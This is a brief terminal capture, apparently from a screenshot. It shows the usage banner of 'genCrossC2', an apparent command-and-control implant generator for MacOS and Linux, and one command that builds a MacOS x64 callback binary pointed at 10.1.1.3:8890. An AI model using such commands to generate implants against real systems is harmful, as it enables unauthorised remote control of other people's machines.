 ⌥⌘3 sh (bash)
sh-3.2$ genCrossC2
CROSS C2
by: hook
[usage]: genCrossC2 [host] [port] [getURI] [postURI] [platform] [arch] [outputFileName]
-platform 'MacOS' / 'Linux'
-arch 'x86' / 'x64'
[ex]:
genCrossC2 127.0.0.1 4444 null null MacOS x64 ./CrossC2-test
sh-3.2$ genCrossC2 10.1.1.3 8890 null null MacOS x64 /tmp/aaa